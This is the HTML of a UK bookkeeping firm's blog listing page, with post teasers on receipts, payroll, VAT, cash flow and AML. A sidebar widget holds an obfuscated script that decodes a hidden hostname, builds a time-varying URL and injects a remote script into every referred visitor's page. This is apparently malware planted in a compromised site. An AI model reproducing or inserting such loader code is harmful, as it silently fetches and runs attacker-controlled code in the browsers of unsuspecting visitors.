				<a href="https://www.cactusbookkeeping.uk/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="701" height="700" src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png" alt="" title="cactus_logo_mint" srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png 701w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint-480x479.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 701px, 100vw" class="wp-image-203" /></span></a>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-new-menu-a" class="et-menu nav downwards"><li id="menu-item-354610" class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-354610"><a href="https://www.cactusbookkeeping.uk/">HOME</a></li>
<li id="menu-item-354604" class="et_pb_menu_page_id-354257 menu-item menu-item-type-post_type menu-item-object-page menu-item-354604"><a href="https://www.cactusbookkeeping.uk/about/">ABOUT</a></li>
<li id="menu-item-224842" class="et_pb_menu_page_id-224842 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224842"><a href="#">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-354608" class="et_pb_menu_page_id-354458 menu-item menu-item-type-post_type menu-item-object-page menu-item-354608"><a href="https://www.cactusbookkeeping.uk/bookkeeping/">BOOKKEEPING</a></li>
	<li id="menu-item-354611" class="et_pb_menu_page_id-354582 menu-item menu-item-type-post_type menu-item-object-page menu-item-354611"><a href="https://www.cactusbookkeeping.uk/payroll/">PAYROLL</a></li>
	<li id="menu-item-354613" class="et_pb_menu_page_id-354299 menu-item menu-item-type-post_type menu-item-object-page menu-item-354613"><a href="https://www.cactusbookkeeping.uk/vat/">VAT</a></li>
	<li id="menu-item-354605" class="et_pb_menu_page_id-354596 menu-item menu-item-type-post_type menu-item-object-page menu-item-354605"><a href="https://www.cactusbookkeeping.uk/accounting-software/">ACCOUNTING SOFTWARE</a></li>
	<li id="menu-item-354606" class="et_pb_menu_page_id-354556 menu-item menu-item-type-post_type menu-item-object-page menu-item-354606"><a href="https://www.cactusbookkeeping.uk/accounts-clean-up/">ACCOUNTS CLEAN UP</a></li>
</ul>
</li>
<li id="menu-item-354607" class="et_pb_menu_page_id-354474 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354474 current_page_item menu-item-354607"><a href="https://www.cactusbookkeeping.uk/blog/" aria-current="page">BLOG</a></li>
<li id="menu-item-354609" class="et_pb_menu_page_id-354590 menu-item menu-item-type-post_type menu-item-object-page menu-item-354609"><a href="https://www.cactusbookkeeping.uk/contact/">CONTACT</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_hover_enabled et_pb_bg_layout_light" href="https://www.cactusbookkeeping.uk/contact#discoverycall">ARRANGE A CALL</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header et_pb_image_sticky_phone">
				
				
				
				
				<a href="https://www.cactusbookkeeping.uk/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="701" height="700" src="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png" alt="" title="cactus_logo_mint" srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint.png 701w, https://www.cactusbookkeeping.uk/wp-content/uploads/2020/11/cactus_logo_mint-480x479.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 701px, 100vw" class="wp-image-203" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-new-menu-a-1" class="et-menu nav downwards"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-354610"><a href="https://www.cactusbookkeeping.uk/">HOME</a></li>
<li class="et_pb_menu_page_id-354257 menu-item menu-item-type-post_type menu-item-object-page menu-item-354604"><a href="https://www.cactusbookkeeping.uk/about/">ABOUT</a></li>
<li class="et_pb_menu_page_id-224842 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224842"><a href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-354458 menu-item menu-item-type-post_type menu-item-object-page menu-item-354608"><a href="https://www.cactusbookkeeping.uk/bookkeeping/">BOOKKEEPING</a></li>
	<li class="et_pb_menu_page_id-354582 menu-item menu-item-type-post_type menu-item-object-page menu-item-354611"><a href="https://www.cactusbookkeeping.uk/payroll/">PAYROLL</a></li>
	<li class="et_pb_menu_page_id-354299 menu-item menu-item-type-post_type menu-item-object-page menu-item-354613"><a href="https://www.cactusbookkeeping.uk/vat/">VAT</a></li>
	<li class="et_pb_menu_page_id-354596 menu-item menu-item-type-post_type menu-item-object-page menu-item-354605"><a href="https://www.cactusbookkeeping.uk/accounting-software/">ACCOUNTING SOFTWARE</a></li>
	<li class="et_pb_menu_page_id-354556 menu-item menu-item-type-post_type menu-item-object-page menu-item-354606"><a href="https://www.cactusbookkeeping.uk/accounts-clean-up/">ACCOUNTS CLEAN UP</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-354474 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354474 current_page_item menu-item-354607"><a href="https://www.cactusbookkeeping.uk/blog/" aria-current="page">BLOG</a></li>
<li class="et_pb_menu_page_id-354590 menu-item menu-item-type-post_type menu-item-object-page menu-item-354609"><a href="https://www.cactusbookkeeping.uk/contact/">CONTACT</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_hover_enabled et_pb_bg_layout_light" href="https://www.cactusbookkeeping.uk/contact#discoverycall">arrange a call</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-354474" class="post-354474 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Read my <span style="color: #8e4482;">blogs</span></h1></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_with_border et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blog_0 pa-blog-equal-height et_pb_blog_grid_wrapper et_pb_bg_layout_light">
					<div class="et_pb_blog_grid clearfix ">
					
					
					
					
					<div class="et_pb_ajax_pagination_container">
						<div class="et_pb_salvattore_content" data-columns>
			<article id="post-355233" class="et_pb_post clearfix et_pb_blog_item_0_0 post-355233 post type-post status-publish format-standard has-post-thumbnail hentry category-all-categories category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/why-every-business-needs-to-obtain-an-invoice-or-receipt-for-their-purchases/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/06/06-Why-Every-Business-Needs-to-Obtain-an-Invoice-or-Receipt-for-their-Purchases-BLOG-IMAGE-1-400x250.jpeg" alt="Why every business needs to obtain an invoice or receipt for their purchases" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/06/06-Why-Every-Business-Needs-to-Obtain-an-Invoice-or-Receipt-for-their-Purchases-BLOG-IMAGE-1-scaled.jpeg 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2024/06/06-Why-Every-Business-Needs-to-Obtain-an-Invoice-or-Receipt-for-their-Purchases-BLOG-IMAGE-1-400x250.jpeg 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/why-every-business-needs-to-obtain-an-invoice-or-receipt-for-their-purchases/">Why every business needs to obtain an invoice or receipt for their purchases</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jun 13, 2024</span></p><div class="post-content"><div class="post-content-inner"><p>No matter what your business structure (yes, this includes sole traders), it’s essential to have a record of all your business purchases. You only have to ask my clients to know I chase them all the time to make sure we have a receipt for every one of their purchases....</p>
</div><a href="https://www.cactusbookkeeping.uk/why-every-business-needs-to-obtain-an-invoice-or-receipt-for-their-purchases/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355210" class="et_pb_post clearfix et_pb_blog_item_0_1 post-355210 post type-post status-publish format-standard has-post-thumbnail hentry category-national-minimum-wage category-payroll">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/minimum-wage-statutory-pay-and-deduction-thresholds-2024-25/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/03/03-Payroll-rates-thresholds-2024-25-BLOG-IMAGE-400x250.png" alt="Minimum Wage, Statutory Pay and Deduction Thresholds 2024-25" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/03/03-Payroll-rates-thresholds-2024-25-BLOG-IMAGE.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2024/03/03-Payroll-rates-thresholds-2024-25-BLOG-IMAGE-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/minimum-wage-statutory-pay-and-deduction-thresholds-2024-25/">Minimum Wage, Statutory Pay and Deduction Thresholds 2024-25</a>
											</h2>
				
					<p class="post-meta"><span class="published">Mar 18, 2024</span></p><div class="post-content"><div class="post-content-inner"><p>Minimum wage rates change on 1st April each year so it’s vitally important you are aware of the new rates and ensure you have checked your payroll software is up to date to ensure wages are calculated using the correct rates. The hourly rate for the minimum wage...</p>
</div><a href="https://www.cactusbookkeeping.uk/minimum-wage-statutory-pay-and-deduction-thresholds-2024-25/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355200" class="et_pb_post clearfix et_pb_blog_item_0_2 post-355200 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping category-payroll">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/the-benefits-of-outsourcing-your-payroll/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/01/01-Payroll-BLOG-IMAGE-400x250.png" alt="The benefits of outsourcing your payroll" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2024/01/01-Payroll-BLOG-IMAGE.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2024/01/01-Payroll-BLOG-IMAGE-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/the-benefits-of-outsourcing-your-payroll/">The benefits of outsourcing your payroll</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jan 1, 2024</span></p><div class="post-content"><div class="post-content-inner"><p>Running your own payroll? How confident are you that you have a handle on everything? Now don't get me wrong there is some great payroll software out there, 𝘽𝙐𝙏 would you recognise if something didn't quite look right and know how to check it? It only takes one small...</p>
</div><a href="https://www.cactusbookkeeping.uk/the-benefits-of-outsourcing-your-payroll/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355190" class="et_pb_post clearfix et_pb_blog_item_0_3 post-355190 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping category-vat">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/holding-a-staff-party-heres-a-quick-guide-to-hmrc-rules/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/christmas-party-BLOG-IMAGE-1-400x250.png" alt="Holding a Staff Party &#8211; A guide to HMRC rules" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/christmas-party-BLOG-IMAGE-1.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/christmas-party-BLOG-IMAGE-1-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/holding-a-staff-party-heres-a-quick-guide-to-hmrc-rules/">Holding a Staff Party &#8211; A guide to HMRC rules</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 27, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Party season is here, dig out the party outfit and get those dancing shoes on. It's time to get our heads around HMRC rules, to avoid being hit with an unexpected tax bill, and ensure we stay compliant. To qualify for tax exemption the event must meet specific...</p>
</div><a href="https://www.cactusbookkeeping.uk/holding-a-staff-party-heres-a-quick-guide-to-hmrc-rules/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355162" class="et_pb_post clearfix et_pb_blog_item_0_4 post-355162 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/the-importance-of-cash-flow-3/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/The-importance-of-cash-flow-BLOG-IMAGE-400x250.png" alt="The Importance of Cash Flow" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/The-importance-of-cash-flow-BLOG-IMAGE.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/11/The-importance-of-cash-flow-BLOG-IMAGE-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/the-importance-of-cash-flow-3/">The Importance of Cash Flow</a>
											</h2>
				
					<p class="post-meta"><span class="published">Nov 17, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Often overshadowed by its glamorous counterparts like revenue and net income, cash flow is the lifeblood of any business. Cash flow refers to the movement of money in and out of a business and can have a significant impact on a business’ ability to trade, grow and...</p>
</div><a href="https://www.cactusbookkeeping.uk/the-importance-of-cash-flow-3/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355127" class="et_pb_post clearfix et_pb_blog_item_0_5 post-355127 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/what-is-anti-money-laundering-aml/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/08/What-is-Anti-Money-Laundering-BLOG-IMAGE-400x250.png" alt="What is Anti Money Laundering (AML)?" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/08/What-is-Anti-Money-Laundering-BLOG-IMAGE.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/08/What-is-Anti-Money-Laundering-BLOG-IMAGE-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/what-is-anti-money-laundering-aml/">What is Anti Money Laundering (AML)?</a>
											</h2>
				
					<p class="post-meta"><span class="published">Aug 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>When you decide to outsource your bookkeeping to a professional bookkeeper you may come across the term AML which stands for Anti Money Laundering. AML regulations exist to prevent criminals from laundering money through legitimate businesses. Any business who has...</p>
</div><a href="https://www.cactusbookkeeping.uk/what-is-anti-money-laundering-aml/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355121" class="et_pb_post clearfix et_pb_blog_item_0_6 post-355121 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/what-are-the-responsibilities-of-a-director-of-a-limited-company/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/07/What-are-the-responsibilities-of-a-director-of-a-limited-company-blog-image-400x250.png" alt="What are the responsibilities of a director of a limited company?" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/07/What-are-the-responsibilities-of-a-director-of-a-limited-company-blog-image.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/07/What-are-the-responsibilities-of-a-director-of-a-limited-company-blog-image-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/what-are-the-responsibilities-of-a-director-of-a-limited-company/">What are the responsibilities of a director of a limited company?</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jul 31, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>If you’re transitioning from being a sole trader or a partnership, things can feel a little different when it comes to being a limited company. Maybe you’ve chosen to start off your business as a limited company but just need to be aware of your responsibilities. So...</p>
</div><a href="https://www.cactusbookkeeping.uk/what-are-the-responsibilities-of-a-director-of-a-limited-company/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355108" class="et_pb_post clearfix et_pb_blog_item_0_7 post-355108 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping category-making-tax-digital">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/what-is-cloud-accounting/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/06/What-is-cloud-accounting-blog-image-400x250.png" alt="What is Cloud Accounting" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/06/What-is-cloud-accounting-blog-image.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/06/What-is-cloud-accounting-blog-image-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/what-is-cloud-accounting/">What is Cloud Accounting</a>
											</h2>
				
					<p class="post-meta"><span class="published">Jun 27, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>Cloud accounting is the perfect solution to manage the bookkeeping for your business. Cloud accounting is software which you can access from anywhere you have an internet connection. Unlike desktop accounting software there’s no downtime as updates occur on a regular...</p>
</div><a href="https://www.cactusbookkeeping.uk/what-is-cloud-accounting/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355101" class="et_pb_post clearfix et_pb_blog_item_0_8 post-355101 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/claiming-business-expenses-for-work-clothes/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Claiming-business-expenses-for-work-clothing-BLOG-IMAGE-400x250.png" alt="Claiming business expenses for work clothes" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Claiming-business-expenses-for-work-clothing-BLOG-IMAGE.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Claiming-business-expenses-for-work-clothing-BLOG-IMAGE-400x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/claiming-business-expenses-for-work-clothes/">Claiming business expenses for work clothes</a>
											</h2>
				
					<p class="post-meta"><span class="published">May 18, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>There are specific rules around claiming for work clothes as a tax-deductible expense. Any clothes which you could use for ‘everyday’ or ‘personal’ use are not an allowable expense. Uniform If you wear a uniform for work purposes for example you’re in the beauty...</p>
</div><a href="https://www.cactusbookkeeping.uk/claiming-business-expenses-for-work-clothes/" class="more-link">read more</a></div>			
			</article>
				
			<article id="post-355087" class="et_pb_post clearfix et_pb_blog_item_0_9 post-355087 post type-post status-publish format-standard has-post-thumbnail hentry category-bookkeeping">

				<div class="et_pb_image_container"><a href="https://www.cactusbookkeeping.uk/should-i-have-a-business-bank-account/" class="entry-featured-image-url"><img decoding="async" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Should-I-have-a-business-bank-account-blog-image-250x250.png" alt="Should I have a business bank account?" data-srcset="https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Should-I-have-a-business-bank-account-blog-image.png 479w, https://www.cactusbookkeeping.uk/wp-content/uploads/2023/05/Should-I-have-a-business-bank-account-blog-image-250x250.png 480w" data-sizes="(max-width:479px) 479px, 100vw"  width="400" height="250" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/250;" /></a></div>
														<h2 class="entry-title">
													<a href="https://www.cactusbookkeeping.uk/should-i-have-a-business-bank-account/">Should I have a business bank account?</a>
											</h2>
				
					<p class="post-meta"><span class="published">Apr 30, 2023</span></p><div class="post-content"><div class="post-content-inner"><p>This is a question I get asked a lot and the answer is always yes! Here’s why!  By law as a sole trader you don’t have to have a business bank account as your finances belong to you. If you’re a limited company, then by law you must have a business bank account as the...</p>
</div><a href="https://www.cactusbookkeeping.uk/should-i-have-a-business-bank-account/" class="more-link">read more</a></div>			
			</article>
				</div><div><div class="pagination clearfix">
	<div class="alignleft"><a href="https://www.cactusbookkeeping.uk/blog/page/3/?et_blog" >&laquo; Older Entries</a></div>
	<div class="alignright"><a href="https://www.cactusbookkeeping.uk/blog/?et_blog" >Next Entries &raquo;</a></div>
</div></div></div>
					</div>
					 
				</div><div class="et_pb_with_border et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_left  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div id="custom_html-113" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="150" height="150" data-src="https://www.cactusbookkeeping.uk/wp-content/uploads/2022/03/sue-haynes-095-copy-150x150.jpg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-224814 lazyload" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ABOUT SUE</span></h4>
						<div class="et_pb_blurb_description" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;Sue Haynes is the founder of Cactus Bookkeeping and helps business owners&lt;br \/&gt;with all aspects of Bookkeeping to save them time so they can concentrate on running their&lt;br \/&gt;business. Sue is licensed, regulated and supported by the &lt;a href=\&quot;https:\/\/www.bookkeepers.org.uk\/\&quot;&gt;Institute of Certified Bookkeepers (ICB)&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&lt;p&gt;Sue Haynes is the founder of Cactus Bookkeeping and helps business owners&lt;br \/&gt;with all aspects of Bookkeeping to save them time so they can concentrate on running their business. Sue is licensed, regulated and supported by the &lt;a href=\&quot;https:\/\/www.bookkeepers.org.uk\/\&quot;&gt;Institute of Certified Bookkeepers (ICB)&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;phone&quot;:&quot;&lt;p style=\&quot;text-align: left;\&quot;&gt;Sue Haynes is the founder of Cactus Bookkeeping and helps business owners with all aspects of Bookkeeping to save them time so they can concentrate on running their business. Sue is licensed, regulated and supported by the &lt;a href=\&quot;https:\/\/www.bookkeepers.org.uk\/\&quot;&gt;Institute of Certified Bookkeepers (ICB)&lt;\/a&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_blurb&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><p>Sue Haynes is the founder of Cactus Bookkeeping and helps business owners<br />with all aspects of Bookkeeping to save them time so they can concentrate on running their<br />business. Sue is licensed, regulated and supported by the <a href="https://www.bookkeepers.org.uk/">Institute of Certified Bookkeepers (ICB)</a></p></div>
					</div>
				</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://calendly.com/sue-281/15min?month=2022-03" target="_blank">Book a discovery call</a>
			</div><div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
